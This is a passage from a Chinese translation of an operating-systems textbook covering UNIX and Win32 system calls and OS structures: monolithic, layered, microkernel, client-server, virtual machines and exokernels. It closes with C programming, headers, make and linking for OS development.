在UNIX中,每个文件有一个保护模式。该模式包括针对所有者、组和其他用户的读-写-执行位。chmod系统调用可以改变文件的模式。例如,要使一个文件对除了所有者之外的用户只读,可以执行
chmod(“file”,0644);
kill系统调用供用户或用户进程发送信号用。若一个进程准备好捕捉一个特定的信号,那么,在信号到来时,运行一个信号处理程序。如果该进程没有准备好,那么信号的到来会杀掉该进程(此调用名称的由来)。
POSIX定义了若干处理时间的过程。例如,time以秒为单位返回当前时间,0对应着1970年1月1日午夜(从此日开始,没有结束)。在一台32位字的计算机中,time的最大值是232 -1秒(假设是无符号整数)。这个数字对应136年多一点。所以在2106年,32位的UNIX系统会发狂,与在2000年造成对世界计算机严重破坏的知名的Y2K问题是类似的。如果读者现在有32位UNIX系统,建议在2106年之前的某时刻更换为64位的系统。
1.6.5 Windows Win32 API
到目前为止,我们主要讨论的是UNIX系统。现在简要地考察Windows。Windows和UNIX的主要差别在于编程方式。一个UNIX程序包括做各种处理的代码以及从事完成特定服务的系统调用。相反,一个Windows程序通常是一个事件驱动程序。其中主程序等待某些事件发生,然后调用一个过程处理该事件。典型的事件包括被敲击的键、移动的鼠标、被按下的鼠标或插入的CD-ROM。调用事件处理程序处理事件,刷新屏幕,并更新内部程序状态。总之,这是与UNIX不同的程序设计风格,由于本书专注于操作系统的功能和结构,这些程序设计方式上的差异就不过多涉及了。
当然,在Windows中也有系统调用。在UNIX中,系统调用(如read)和系统调用所使用的库过程(如read)之间几乎是一一对应的关系。换句话说,对于每个系统调用,差不多就涉及一个被调用的库过程,如图1-17所示。此外,POSIX有约100个过程调用。
在Windows中,情况就大不相同了。首先,库调用和实际的系统调用是几乎不对应的。微软定义了一套过程,称为应用编程接口(Application Program Interface,Win32 API),程序员用这套过程获得操作系统的服务。从Windows 95开始的所有Windows版本都(或部分)支持这个接口。由于接口与实际的系统调用不对应,微软保留了随着时间(甚至随着版本到版本)改变实际系统调用的能力,防止使已有的程序失效。由于Windows 2000、Windows XP和Windows Vista中有许多过去没有的新调用,所以究竟Win32是由什么构成的,这个问题的答案仍然是含混不清的。在本节中,Win32表示所有Windows版本都支持的接口。
Win32 API调用的数量是非常大的,数量有数千个。此外,尽管其中许多确实涉及系统调用,但有一大批Win32 API完全是在用户空间进行。结果,在Windows中,不可能了解哪一个是系统调用(如由内核完成),哪一个只是用户空间中的库调用。事实上,在某个版本中的一个系统调用,会在另一个不同版本中的用户空间中执行,或者相反。当我们在本书中讨论Windows的系统调用时,将使用Win32过程(在合适之处),这是因为微软保证:随着时间流逝,Win32过程将保持稳定。但是读者有必要记住,它们并不全都是系统调用(即陷入到内核中)。
Win32 API中有大量的调用,用来管理视窗、几何图形、文本、字型、滚动条、对话框、菜单以及GUI的其他功能。为了使图形子系统在内核中运行(某些Windows版本中确实是这样,但不是所有的版本),需要系统调用,否则只有库调用。在本书中是否应该讨论这些调用呢?由于它们并不是同操作系统的功能相关,我们还是决定不讨论它们,尽管它们会在内核中运行。对Win32 API有兴趣的读者应该参阅一些书籍中的有关内容,(例如,Hart,1997;Rector和Newcomer,1997;Simon,1997)。
我们在这里介绍所有的Win32 API,不过这不是我们关心问题的所在,所以我们做了一些限制,只将那些与图1-18中UNIX系统调用大致对应的Windows调用列在图1-23中。

图 1-23 与图1-18中UNIX调用大致对应的Win32 API调用
下面简要地说明一下图1-23中表格的内容。CreateProcess为创建一个新进程,它把UNIX中的fork和execve结合起来。它有许多参数用来指定新创建进程的性质。Windows中没有类似UNIX中的进程层次,所以不存在父进程和子进程的概念。在进程创建之后,创建者和被创建者是平等的。WaitForSingleObject用于等待一个事件,等待的事件可以是多种可能的事件。如果有参数指定了某个进程,那么调用者等待所指定的进程退出,这通过使用ExitProcess完成。
接着的六个调用进行文件操作,在功能上和它们的UNIX对应调用类似,尽管在参数和细节上它们都是不同的。和在UNIX中一样,文件可被打开、关闭和写入。SetFilePointer以及GetFileAttributesEx调用设置文件的位置并取得文件的一些属性。
Windows中有目录,目录可以分别用CreateDirectory以及RemoveDirectory API调用创建和删去。也有对当前目录的标记,这可以通过SetCurrentDirectory来设置。使用GetLocalTime可获得当前时间。
Win32接口中没有文件的链接、文件系统的安装、安全属性或信号,所以对应于UNIX中的这些调用就不存在了。当然,Win32中也有大量的在UNIX中不存在的其他调用,特别是管理GUI的种种调用。不过在Windows Vista中有了精心设计的安全系统,而且也支持文件的链接。
也许有必要对Win32做一个最后的说明。Win32并不是非常统一的或有一致的接口。其主要原因是由于Win32需要与早期的在Windows 3.x中使用的16位接口向后兼容。
1.7 操作系统结构
我们已经分析了操作系统的外部(如,程序员接口),现在是分析其内部的时候了。在下面的小节中,为了对各种可能的方式有所了解,我们将考察已经尝试过的六种不同的结构设计。这样做并没有穷尽各种结构方式,但是至少给出了在实践中已经试验过的一些设计思想。这六种设计是,单体系统、层次系统、微内核、客户机-服务器系统、虚拟机和exokernels等。
1.7.1 单体系统
到目前为止,在多数常见的组织形式的处理方式中,全部操作系统在内核态中以单一程序的方式运行。整个操作系统以过程集合的方式编写,链接成一个大型可执行二进制程序。使用这种技术,系统中每个过程可以自由调用其他过程,只要后者提供了前者所需要的一些有用的计算工作。这些可以不受限制彼此调用的成千个过程,常常导致出现一个笨拙和难于理解的系统。
在使用这种处理方式构造实际的目标程序时,首先编译所有单个的过程,或者编译包含过程的文件,然后通过系统链接程序将它们链接成单一的目标文件。依靠对信息的隐藏处理,不过在这里实际上是不存在的,每个过程对其他过程都是可见的(相反的构造中有模块或包,其中多数信息隐藏在模块之中,而且只能通过正式设计的入口点实现模块的外部调用)。
但是,即使在单体系统中,也可能有一些结构存在。可以将参数放置在良好定义的位置(如,栈),通过这种方式,向操作系统请求所能提供的服务(系统调用),然后执行一个陷阱指令。这个指令将机器从用户态切换到内核态并把控制传递给操作系统,如图1-17中第6步所示。然后,操作系统取出参数并且确定应该执行哪一个系统调用。随后,它在一个表格中检索,在该表格的k槽中存放着指向执行系统调用k过程的指针(图1-17中第7步)。
对于这类操作系统的基本结构,有着如下结构上的建议:
1)需要一个主程序,用来处理服务过程请求。
2)需要一套服务过程,用来执行系统调用。
3)需要一套实用过程,用来辅助服务过程。在该模型中,每一个系统调用都通过一个服务过程为其工作并运行之。要有一组实用程序来完成一些服务过程所需要用到的功能,如从用户程序取数据等。可将各种过程划分为一个三层的模型,如图1-24所示。

图 1-24 简单的单体系统结构模型
除了在计算机初启时所装载的核心操作系统外,许多操作系统支持可装载的扩展,诸如I/O设备驱动和文件系统。这些部件可以按照需要载入。
1.7.2 层次式系统
把图1-24中的系统进一步通用化,就变成一个层次式结构的操作系统,它的上层软件都是在下一层软件的基础之上构建的。E.W.Dijkstra和他的学生在荷兰的Eindhoven技术学院所开发的THE系统(1968),是按此模型构造的第一个操作系统。THE系统是为荷兰的一种计算机,Electrologica X8,配备的一个简单的批处理系统,其内存只有32K个字,每字27位(二进制位在那时是很昂贵的)。
该系统共分为六层,如图1-25所示。处理器分配在第0层中进行,当中断发生或定时器到期时,由该层进行进程切换。在第0层之上,系统由一些连续的进程所组成,编写这些进程时不用再考虑在单处理器上多进程运行的细节。也就是说,在第0层中提供了基本的CPU多道程序功能。

图 1-25 THE操作系统的结构
内存管理在第1层中进行,它分配进程的主存空间,当内存用完时则在一个512K字的磁鼓上保留进程的一部分(页面)。在第1层上,进程不用考虑它是在磁鼓上还是在内存中运行。第1层软件保证一旦需要访问某一页面时,该页面必定已在内存中。
第2层处理进程与操作员控制台(即用户)之间的通信。在这层的上部,可以认为每个进程都有自己的操作员控制台。第3层管理I/O设备和相关的信息流缓冲区。在第3层上,每个进程都与有良好特性的抽象I/O设备打交道,而不必考虑外部设备的物理细节。第4层是用户程序层。用户程序不用考虑进程、内存、控制台或I/O设备管理等细节。系统操作员进程位于第5层中。
在MULTICS系统中采用了更进一步的通用层次化概念。MULTICS由许多的同心环构造而成,而不是采用层次化构造,内层环比外层环有更高的级别(它们实际上是一样的)。当外环的过程欲调用内环的过程时,它必须执行一条等价于系统调用的TRAP指令。在执行该TRAP指令前,要进行严格的参数合法性检查。在MULTICS中,尽管整个操作系统是各个用户进程的地址空间的一部分,但是硬件仍能对单个过程(实际是内存中的一个段)的读、写和执行进行保护。
实际上,THE分层方案只是为设计提供了一些方便,因为该系统的各个部分最终仍然被链接成了完整的单个目标程序。而在MULTICS里,环形机制在运行中是实际存在的,而且是由硬件实现的。环形机制的一个优点是很容易扩展,可用以构造用户子系统。例如,在一个MULTICS系统中,教授可以写一个程序检查学生们编写的程序并给他们打分,在第n个环中运行教授的程序,而在第n+1个环中运行学生的程序,这样学生们就无法篡改教授所给出的成绩。
1.7.3 微内核
在分层方式中,设计者要确定在哪里划分内核-用户的边界。在传统上,所有的层都在内核中,但是这样做没有必要。事实上,尽可能减少内核态中功能的做法更好,因为内核中的错误会快速拖累系统。相反,可以把用户进程设置为具有较小的权限,这样,某一个错误的后果就不会是致命的。
有不少研究人员对每千行代码中错误的数量进行了分析(例如,Basilli和Perricone,1984;Ostrand和Weyuker,2002)。代码错误的密度取决于模块大小、模块寿命等,不过对一个实际工业系统而言,每千行代码中会有10个错误。这意味着在有5百万行代码的单体操作系统中,大约有50 000个内核错误。当然,并不是所有的错误都是致命的,诸如给出了不正确的故障信息之类的某些错误,实际是很少发生的。无论怎样看,操作系统中充满了错误,所以计算机制造商设置了复位按钮(通常在前面板上),而电视机、立体音响以及汽车的制造商们则不这样做,尽管在这些装置中也有大量的软件。
在微内核设计背后的思想是,为了实现高可靠性,将操作系统划分成小的、良好定义的模块,只有其中一个模块——微内核——运行在内核态上,其余的模块,由于功能相对弱些,则作为普通用户进程运行。特别地,由于把每个设备驱动和文件系统分别作为普通用户进程,这些模块中的错误虽然会使这些模块崩溃,但是不会使得整个系统死机。所以,在音频驱动中的错误会使声音断续或停止,但是不会使整个计算机垮掉。相反,在单体系统中,由于所有的设备驱动都在内核中,一个有故障的音频驱动会很容易引起对无效地址的引用,从而造成恼人的系统立即停机。
有许多微内核已经实现并投入应用(Accetta等人,1986;Kirsch等人,2005;Heiser等人,2006;Herder等人,2006;Hildebrand,1992;Haertig等人,1997;Liedtke,1993,1995,1996;Pike等人,1992;Zuberi等人,1999)。微内核在实时、工业、航空以及军事应用中特别流行,这些领域都是关键任务,需要有高度的可靠性。知名的微内核有Integrity、K42、L4、PikeOS、QNX、Symbian,以及MINIX 3等。这里对MINIX 3做一简单的介绍,该操作系统把模块化的思想推到了极致,它将大部分操作系统分解成许多独立的用户态进程。MINIX 3遵守POSIX,可在www.minix3.org(Herder等人,2006a;Herder等人,2006b)站点获得免费的开放源代码。
MINIX 3微内核只有3200行C语言代码和800行用于非常低层次功能的汇编语言代码,诸如捕捉中断、进程切换等。C代码管理和调度进程、处理进程间通信(在进程之间传送信息)、提供大约35个内核调用,它们使得操作系统的其余部分可以完成其工作。这些调用完成诸如连接中断句柄、在地址空间中移动数据以及为新创建的进程安装新的内存映像等。MINIX 3的进程结构如图1-26所示,其中内核调用的句柄用Sys标记。时钟设备驱动也在内核中,因为这个驱动与调度器交互密切。所有的其他设备驱动都作为单独的用户进程运行。

图 1-26 MINIX 3系统的结构
在内核的外部,系统的构造有三层进程,它们都在用户态中运行。最底层中包含设备驱动器。由于它们在用户态中运行,所以不能物理地访问I/O端口空间,也不能直接发出I/O命令。相反,为了能够对I/O设备编程,驱动器构建了一个结构,指明哪个参数值写到哪个I/O端口,并生成一个内核调用,通知内核完成写操作。这个处理意味着内核可以检查驱动正在对I/O的读(或写)是否是得到授权使用的。这样,(与单体设计不同),一个有错误的音频驱动器就不能够偶发性地在硬盘上进行写操作。
在驱动器上面是另一用户态层,包含有服务器,它们完成操作系统多数的工作。有一个或多个文件服务器管理着文件系统,进程管理器创建、破坏和管理进程等。通过给服务器发送短消息请求POSIX系统调用的方式,用户程序获得操作系统的服务。例如,一个需要调用read的进程发送一个消息给某个文件服务器,告知它需要读什么内容。
有一个有趣的服务器,称为再生服务器(reincarnation server),其任务是检查其他服务器和驱动器的功能是否正确。一旦检查出一个错误,它自动取代之,无须任何用户的干预。这种方式使得系统具有自修复能力,并且获得了较高的可靠性。
系统对每个进程的权限有着许多限制。正如已经提及的,设备驱动器只能与授权的I/O端口接触,对内核调用的访问也是按单个进程进行控制的,这是考虑到进程具有向其他多个进程发送消息的能力。进程也可获得有限的许可,让在内核的其他进程访问其地址空间。例如,一个文件系统可以为磁盘驱动器获得一种允许,让内核在该文件系统的地址空间内的特定地址上进行对盘块的一个新读操作。总体来说,所有这些限制是让每个驱动和服务器只拥有完成其工作所需要的权限,别无其他,这样就极大地限制了故障部件可能造成的危害。
一个与小内核相关联的思想是在内核中的机制与策略分离的原则。为了更清晰地说明这一点,让我们考虑进程调度。一个比较简单的调度算法是,对每个进程赋予一个优先级,并让内核执行在具有最高优先级进程中可以运行的某个进程。这里,机制(在内核中)就是寻找最高优先级的进程并运行之。而策略(赋予进程以优先级)可以由用户态中的进程完成。在这个方式中,机制和策略是分离的,从而使系统内核变得更小。
1.7.4 客户机-服务器模式
一个微内核思想的略微变体是将进程划分为两类:服务器,每个服务器提供某种服务;客户端,使用这些服务。这个模式就是所谓的客户机-服务器模式。通常,在系统最底层是微内核,但并不是必须这样的。这个模式的本质是存在客户端进程和服务器进程。
一般地,在客户端和服务器之间的通信是消息传递。为了获得一个服务,客户端进程构造一段消息,说明所需要的服务,并将其发给合适的服务器。该服务完成工作,发送回应。如果客户端和服务器运行在同一个机器上,则有可能进行某种优化,但是从概念上看,在这里讨论的是消息传递。
这个思想的一个显然的、普遍方式是,客户端和服务器运行在不同的计算机上,它们通过局域或广域网连接,如图1-27所示。由于客户端通过发送消息与服务器通信,客户端并不需要知道这些消息是在它们的本地机器上处理,还是通过网络被送到远程机器上处理。对于客户端而言,这两种情形是一样的:都是发送请求并得到回应。所以,客户机-服务器模式是一种可以应用在单机或者网络机器上的抽象。

图 1-27 在网络上的客户机-服务器模型
越来越多的系统,包括用户家里的PC机,都成为了客户端,而在某地运行的大型机器则成为服务器。事实上,许多Web就是以这个方式运行的。一台PC机向某个服务器请求一个Web页面,而后,该Web页面回送。这就是网络中客户机-服务器的典型应用方式。
1.7.5 虚拟机
OS/360的最早版本是纯粹的批处理系统。然而,有许多360用户希望能够在终端上交互工作,于是在IBM公司内外的一些研究小组决定为它编写一个分时系统。在后来推出了正式的IBM分时系统,TSS/360。但是它非常庞大,运行缓慢,于是在花费了约五千万美元的研制费用后,该系统最后被弃之不用(Graham,1970)。但是在麻省剑桥的一个IBM研究中心开发了另一个完全不同的系统,这个系统被IBM最终用作为产品。它的直接后续,称为z/VM,目前在IBM的现有大型机上广泛使用,zSeries则在大型公司的数据中心中广泛应用,例如,作为e-commerce服务器,它们每秒可以处理成百上千个事务,并使用达数百万G字节的数据库。
1.VM/370
这个系统最初被命名为CP/CMS,后来改名为VM/370(Seawright和MacKinnon,1979)。它是源于如下一种机敏的观察。分时系统应该提供这些功能:(1)多道程序,(2)一个比裸机更方便的、有扩展界面的计算机。VM/370存在的目的是将二者彻底地隔离开来。
这个系统的核心称为虚拟机监控程序(virtual machine monitor),它在裸机上运行并且具备了多道程序功能。该系统向上层提供了若干台虚拟机,如图1-28所示。它不同于其他操作系统的地方是:这些虚拟机不是那种具有文件等优良特征的扩展计算机。与之相反,它们仅仅是裸机硬件的精确复制品。这个复制品包含了内核态/用户态、I/O功能、中断及其他真实硬件所应该具有的全部内容。

图 1-28 配有CMS的VM/370结构
由于每台虚拟机都与裸机相同,所以在每台虚拟机上都可以运行一台裸机所能够运行的任何类型的操作系统。不同的虚拟机可以运行不同的操作系统,而且实际上往往就是如此。在早期的VM/370系统上,有一些系统运行OS/360或其他大型批处理或事务处理操作系统中的某一个,而另一些虚拟机运行单用户、交互式系统供分时用户们使用,这个系统称为会话监控系统(Conversational Monitor System,CMS)。后者在程序员中很流行。
当一个CMS程序执行系统调用时,该调用被陷入到其虚拟机的操作系统上,而不是VM/370上,似乎它运行在实际的机器上,而不是在虚拟机上。CMS然后发出普通的硬件I/O指令读出虚拟磁盘或其他需要执行的调用。这些I/O指令由VM/370陷入,然后,作为对实际硬件模拟的一部分,VM/370完成指令。通过对多道程序功能和提供扩展机器二者的完全分离,每个部分都变得非常简单,非常灵活且容易维护。
虚拟机的现代化身,z/VM,通常用于运行多个完整的操作系统,而不是简化成如CMS一样的单用户系统。例如,zSeries有能力随着传统的IBM操作系统一起,运行一个或多个Linux虚拟机。
2.虚拟机的再次发现
IBM拥有虚拟机产品已经有四十年了,而有少数公司,包括Sun Microsystems公司和Hewlett-Packard等公司,近来也在他们的高端企业服务器上增加对虚拟机的支持,在PC机上,直到最近之前,虚拟化的思想在很大程度上被忽略了。不过近年来,新的需求,新的软件和新的技术的结合已经使得虚拟机成为一个热点。
首先看需求。传统上,许多公司在不同的计算机上,有时还在不同的操作系统上,运行其邮件服务器、Web服务器、FTP服务器以及其他服务器。他们看到虚拟化可以使他们在同一台机器上运行所有的服务器,而不会由于一个服务器崩溃,就影响其余的系统。
虚拟化在Web托管世界里也很流行。没有虚拟化,Web托管客户端只能共享托管(在Web服务器上给客户端一个账号,但是不能控制整个服务器软件)以及独占托管(提供客户端整个机器,这样虽然很灵活,但是对于小型或中型Web站点而言,成本效益比不高)。当Web托管公司提供租用虚拟机时,一台物理机器就可以运行许多虚拟机,每个虚拟机看起来都是一台完全的机器。租用虚拟机的客户端可以运行自己想使用的操作系统和软件,但是只要支付独占一台机器的几分之一的费用(因为同一台物理机器可以同时支持多台虚拟机)。
虚拟化的另外一个用途是,为希望同时运行两个或多个操作系统,比如Windows和Linux的最终用户服务,某个偏好的应用程序可运行在一个操作系统上,而其他的应用程序可运行在不同的操作系统上。如图1-29a所示的情形,而术语“虚拟机监控程序”近年来已经变化成类型1虚拟机管理程序(type 1 hypervisor)。

图 1-29 a)类型1虚拟机管理程序;b)类型2虚拟机管理程序
现在考察软件。虚拟机的吸引力是没有争议的,问题在于实现。为了在一台计算机上运行虚拟机软件,其CPU必须被虚拟化(Popek和Goldberg,1974)。不过在外壳中,存在一些问题。当运行虚拟机(在用户态中)的操作系统执行某个特权指令时,比如修改PSW或进行I/O操作,硬件实际上陷入到了虚拟机中,这样有关指令就可以在软件中模拟。在某些CPU上(特别是Pentium和它的后继者,以及其克隆版中)试图在用户态中执行特权指令时,会被忽略掉。这样一种特性,使得在这类硬件中无法实现虚拟机,这也解释了PC机世界中,缺乏对虚拟机兴趣的原因。当然,对于Pentium而言,还有解释器可以运行在Pentium上,但是其性能丧失了5~10倍,这样对于要求高的工作来说,就没有意义了。
由于20世纪90年代若干学术研究小组的努力,特别是斯坦福大学的Disco(Bugnion等人,1997),实现了商业化产品(例如VMware工作站),人们对虚拟机的热情复兴了。VMware工作站是类型2虚拟机管理程序,如图1-29b所示。与运行在裸机上的类型1虚拟机管理程序不同,类型2虚拟机管理程序作为一个应用程序运行在Windows、Linux或其他操作系统上,这些系统称为宿主机操作系统。在类型2管理程序启动后,它从CD-ROM安装盘中读入供选择的客体操作系统,并安装在一个虚拟盘上,该盘实际只是宿主机操作系统文件系统中的一个大文件。
在客户端操作系统启动时,它完成在真实硬件上相同的工作,如启动一些后台进程,然后是GUI。某些管理程序一块一块地翻译客户端操作系统的二进制程序,代替含有管理程序调用的特定控制指令。翻译后的块可以立即执行,或者缓存起来供后续使用。
处理控制指令的一种不同方式是,修改操作系统,删掉它们。这种方式不是真正虚拟化,而是准虚拟化(paravirtualization)。我们将在第8章具体讨论虚拟化。
3.Java虚拟机
1.7.6 外核
与虚拟机克隆真实机器不同,另一种策略是对机器进行分区,换句话说,给每个用户整个资源的一个子集。这样,某一个虚拟机可能得到磁盘的0至1023盘块,而另一台虚拟机会得到1024至2047盘块,等等。
在底层中,一种称为外核(exokernel,Engler等人,1995)的程序在内核态中运行。它的任务是为虚拟机分配资源,并检查试图使用这些资源的企图,以确保没有机器会使用他人的资源。每个用户层的虚拟机可以运行自己的操作系统,如VM/370和Pentium虚拟8086等,但限制在只能使用已经申请并且获得分配的那部分资源。
外核机制的优点是,它减少了映像层。在其他的设计中,每个虚拟机都认为它有自己的磁盘,其盘块号从0到最大编号,这样虚拟机监控程序必须维护一张表格用以重映像磁盘地址(以及其他资源)。有了外核这个重映像处理就不需要了。外核只需要记录已经分配给各个虚拟机的有关资源即可。这个方法还有一个优点,它将多道程序(在外核内)与用户操作系统代码(在用户空间内)加以分离,而且相应负载并不重,这是因为外核所做的一切,只是保持多个虚拟机彼此不发生冲突。
1.8 依靠C的世界
操作系统通常是由许多程序员写成的,包括很多部分的大型C(有时是C++)程序。用于开发操作系统的环境,与个人(如学生)用于编写小型Java程序的环境是非常不同的。本节试图为那些有时编写Jave的程序员简要地介绍编写操作系统的环境。
1.8.1 C语言
本部分不是C语言的指南,而是一个有关C和Java之间的关键差别的简要介绍。Java是基于C的,所以两者之间有许多类似之处。两者都是命令式的语言,例如,有数据类型、变量和控制语句等。在C中基本数据类型是整数(包括短整数和长整数)、字符和浮点数等。使用数组、结构体和联合,可以构造组合数据类型。C语言中的控制语句与Java类似,包括if、switch、for以及while等语句。在这两个语言中,函数和参数大致相同。
一项C语言中有的而Java中没有的特点是显式指针(explicit pointer)。指针是一种指向(即包含对象的地址)一个变量或数据结构的变量。考虑下面的语句
char c1,c2,*p;
c1=‘c’;
p=&c1;
c2=*p;
这些语句声明c1和c2是字符变量,而p是指向一个字符的变量(即包含字符的地址)。第一个赋值语句将字符c的ASCII代码存到变量c1中。第二个语句将c1的地址赋给指针变量p。第三个语句将由p指向变量的内容赋给变量c2,这样,在这些语句执行之后,c2也含有c的ASCII代码。在理论上,指针是输入类型,所以不能将浮点数地址赋给一个字符指针,但是在实践中,编译器接受这种赋值,尽管有时给出一个警告。指针是一种非常强大的结构,但是如果不仔细使用,也会是造成大量错误的一个原因。
C语言中没有的包括内建字符串、线程、包、类、对象、类型安全(type safety)以及垃圾回收(garbage collection)等。最后这一个是操作系统的一个“淋浴器塞子”。在C中分配的存储空间或者是静态的,或者是程序员明确分配和释放的,通常使用malloc以及free库函数。正是由于后面这个性质——全部由程序员控制所有内存——而且是用明确的指针,使得C语言对编写操作系统而言非常有吸引力。操作系统从一定程度上来说,实际上是个实时系统,即便通用系统也是实时系统。当中断发生时,操作系统可能只有若干微秒去完成特定的操作,否则就会丢失关键的信息。在任意时刻启动垃圾回收功能是不可接受的。
1.8.2 头文件
一个操作系统项目通常包括多个目录,每个目录都含有许多.c文件,这些文件中存有系统某个部分的代码,而一些.h头文件则包含供一个或多个代码文件使用的声明以及定义。头文件还可以包括简单的宏,诸如
#define BUFFER_SIZE 4096
宏允许程序员命名常数,这样在代码中出现的BUFFER_SIZE,在编译时该常数就被数值4096所替代。良好的C程序设计实践应该除了0,1和-1之外命名所有的常数,有时把这三个数也进行命名。宏可以附带参数,例如
#define max(a,b)(a>b?a:b)
这个宏允许程序员编写
i=max(j,k+1)
从而得到
i=(j>k+1?j:k+1)
将j与k+1之间的较大者存储在i中。头文件还可以包含条件编译,例如
#ifdef PENTIUM
intel_int_ack();
#endif
如果宏PENTIUM有定义,而不是其他,则编译进对intel_int_ack函数的调用。为了分割与结构有关的代码,大量使用了条件编译,这样只有当系统在Pentium上编译时,一些特定的代码才会被插入,其他的代码仅当系统在SPARC等机器上编译时才会插入。通过使用#include指令,一个.c文件体可以含有零个或多个头文件。
1.8.3 大型编程项目
为了构建操作系统,每个.c被C编译器编译成一个目标文件。目标文件使用后缀.o,含有目标机器的二进制代码。它们可以随后直接在CPU上运行。在C的世界里,没有类似于Java字节代码的东西。
C编译器的第一道称为C预处理器。在它读入每个.c文件时,每当遇到一个#include指令,它就取来该名称的头文件,并加以处理、扩展宏、处理条件编译(以及其他事务),然后将结果传递给编译器的下一道,仿佛它们原先就包含在该文件中一样。
由于操作系统非常大(五百万行代码是很寻常的),每当文件修改后就重新编译是不能忍受的。另一方面,改变了用在成千个文件中的一个关键头文件,确实需要重新编译这些文件。没有一定的协助,要想记录哪个目标文件与哪个头文件相关是完全不可行的。
幸运的是,计算机非常善于处理事务分类。在UNIX系统中,有个名为make的程序(其大量的变体如gmake、pmake等),它读入Makefile,该Makefile说明哪个文件与哪个文件相关。make的作用是,在构建操作系统二进制码时,检查此刻需要哪个目标文件,而且对于每个文件,检查自从上次目标文件创建之后,是否有任何它依赖(代码和头文件)的文件已经被修改了。如果有,目标文件需要重新编译。在make确定了哪个.o文件需要重新编译之后,它调用C编译器重新编译这些文件,这样,就把编译的次数减少到最低限度。在大型项目中,创建Makefile是一件容易出错的工作,所以出现了一些工具使该工作能够自动完成。
一旦所有的.o文件都已经就绪,这些文件被传递给称为linker的程序,将其组合成一个单个可执行的二进制文件。此时,任何被调用的库函数都已经包含在内,函数之间的引用都已经解决,而机器地址也都按需要分配完毕。在linker完成之后,得到一个可执行程序,在UNIX中传统上称为a.out文件。这个过程中的各种部分如图1-30所示,图中的一个程序包含三个C文件,两个头文件。这里虽然讨论的是有关操作系统的开发,但是所有内容对开发任何大型程序而言都是适用的。

图 1-30 编译C和头文件,构建可执行文件的过程
1.8.4 运行模型
在操作系统二进制代码链接完成后,计算机就可以重新启动,新的操作系统开始运行。一旦运行,系统会动态调入那些没有静态包括在二进制代码中的模块,诸如设备驱动和文件系统。在运行过程中,操作系统可能由若干段组成,有文本段(程序代码)、数据段和堆栈段。文本段通常是不可改变的,在运行过程中不可修改。数据段开始时有一定的大小,并用确定的值进行初始化,但是随后就被修改了,其大小随需要增长。堆栈段被初始化为空,但是随着对函数的调用和从函数返回,堆栈段时时刻刻在增长和缩小。通常文本段放置在接近内存底部的位置,数据段在其上面,这样可以向上增长。而堆栈段处在高位的虚拟地址,具有向下增长的能力,不过不同系统的工作方式各有差别。
在所有情形下,操作系统代码都是直接在硬件上执行的,不用解释器,也不是即时编译,如Java通常做的那样。
